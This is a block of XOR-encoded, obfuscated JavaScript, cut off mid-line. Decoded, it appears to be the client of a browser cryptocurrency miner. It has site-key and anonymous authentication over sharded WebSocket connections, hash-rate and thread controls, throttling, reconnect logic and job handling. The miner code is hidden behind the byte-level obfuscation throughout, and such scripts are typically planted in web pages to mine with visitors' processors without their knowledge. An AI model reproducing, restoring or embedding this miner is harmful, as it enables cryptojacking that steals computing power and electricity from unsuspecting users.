04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0